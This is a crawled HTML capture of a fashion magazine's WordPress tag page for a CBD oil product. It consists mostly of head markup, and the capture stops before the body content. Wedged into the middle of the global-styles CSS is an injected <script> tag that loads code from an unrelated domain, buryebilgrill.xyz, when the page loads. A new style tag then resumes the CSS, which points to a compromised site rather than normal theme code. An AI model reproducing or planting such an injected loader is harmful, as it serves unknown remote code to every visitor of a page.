

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionlifemag.com/tag/cbd-hemp-oil-tincture-300mg/
body_size: 27204
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CBD HEMP OIL TINCTURE 300MG Archives - Fashion Life Mag</title>
	<link rel="canonical" href="https://fashionlifemag.com/tag/cbd-hemp-oil-tincture-300mg/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CBD HEMP OIL TINCTURE 300MG Archives - Fashion Life Mag" />
	<meta property="og:url" content="https://fashionlifemag.com/tag/cbd-hemp-oil-tincture-300mg/" />
	<meta property="og:site_name" content="Fashion Life Mag" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fashionlifemag.com/tag/cbd-hemp-oil-tincture-300mg/","url":"https://fashionlifemag.com/tag/cbd-hemp-oil-tincture-300mg/","name":"CBD HEMP OIL TINCTURE 300MG Archives - Fashion Life Mag","isPartOf":{"@id":"https://fashionlifemag.com/#website"},"primaryImageOfPage":{"@id":"https://fashionlifemag.com/tag/cbd-hemp-oil-tincture-300mg/#primaryimage"},"image":{"@id":"https://fashionlifemag.com/tag/cbd-hemp-oil-tincture-300mg/#primaryimage"},"thumbnailUrl":"https://fashionlifemag.com/wp-content/uploads/2019/11/IMG_3800.jpg","breadcrumb":{"@id":"https://fashionlifemag.com/tag/cbd-hemp-oil-tincture-300mg/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fashionlifemag.com/tag/cbd-hemp-oil-tincture-300mg/#primaryimage","url":"https://fashionlifemag.com/wp-content/uploads/2019/11/IMG_3800.jpg","contentUrl":"https://fashionlifemag.com/wp-content/uploads/2019/11/IMG_3800.jpg","width":4032,"height":3024,"caption":"UrthLeaf CBD Products review: UrthLeaf CBD Vape Pen, CBD Hemp Healing Salve, CBD Hemp Oil Tincture, CBD Gel Capsules and Eucalyptus CBD Bath Bomb."},{"@type":"BreadcrumbList","@id":"https://fashionlifemag.com/tag/cbd-hemp-oil-tincture-300mg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fashionlifemag.com/"},{"@type":"ListItem","position":2,"name":"CBD HEMP OIL TINCTURE 300MG"}]},{"@type":"WebSite","@id":"https://fashionlifemag.com/#website","url":"https://fashionlifemag.com/","name":"Fashion Life Mag","description":"Latest Fashion News, Reviews and Guides","publisher":{"@id":"https://fashionlifemag.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fashionlifemag.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://fashionlifemag.com/#organization","name":"Fashion Life Mag","url":"https://fashionlifemag.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fashionlifemag.com/#/schema/logo/image/","url":"https://fashionlifemag.com/wp-content/uploads/2020/07/01.png","contentUrl":"https://fashionlifemag.com/wp-content/uploads/2020/07/01.png","width":514,"height":709,"caption":"Fashion Life Mag"},"image":{"@id":"https://fashionlifemag.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Fashion Life Mag &raquo; Feed" href="https://fashionlifemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Life Mag &raquo; Comments Feed" href="https://fashionlifemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Life Mag &raquo; CBD HEMP OIL TINCTURE 300MG Tag Feed" href="https://fashionlifemag.com/tag/cbd-hemp-oil-tincture-300mg/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fashionlifemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://fashionlifemag.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashionlifemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='flex-posts-css' href='https://fashionlifemag.com/wp-content/plugins/flex-posts/public/css/flex-posts.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-magazine-blocks-css' href='https://fashionlifemag.com/wp-content/plugins/themezee-magazine-blocks/assets/css/themezee-magazine-blocks.css?ver=1.1.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fashionlifemag.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fashionlifemag.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rt-fontawsome-css' href='https://fashionlifemag.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://fashionlifemag.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fashionlifemag.com/wp-content/plugins/post-carousel/public/assets/css/font-awesome.min.css?ver=2.4.29' type='text/css' media='all' />
<link rel='stylesheet' id='ico-font-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/icofont.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/flaticon.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='lineicon-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/lineicons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/animate.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/slick-theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/slick.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/magnific-popup.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='darpan-style-default-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/default.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='darpan-style-responsive-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='darpan-style-css' href='https://fashionlifemag.com/wp-content/themes/darpan/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A+400%2C500%7CWork%2BSans%3A+400%2C500%2C600%2C700%2C800&#038;ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1596034384" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1596034384" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1596034384" /></noscript><script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://fashionlifemag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fashionlifemag.com/wp-json/wp/v2/tags/89" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashionlifemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Redux 4.5.6" />
<!-- This site is using AdRotate v5.12.10 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://fashionlifemag.com/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style>.wpupg-grid { transition: height 0.8s; }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

<!-- Typography -->
<style>

		
	body{
		background:#ffffff !important;
